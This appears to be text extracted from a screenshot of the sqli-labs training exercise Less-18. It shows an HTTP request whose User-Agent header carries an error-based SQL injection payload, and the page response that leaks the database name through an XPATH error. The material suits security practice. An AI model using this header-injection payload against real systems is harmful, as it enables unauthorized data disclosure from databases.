 POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0' and
updatexml(0,concat(0x7e,database()),0),1,1) -- #
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.102/sqli-labs/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: keep-alive
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.2.103
Your User Agent is: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0' and updatexml(0,concat(0x7e,database()),0),1,1) -- #
XPATH syntax error '~security'
SUCCESSFULLY
LOGGED IN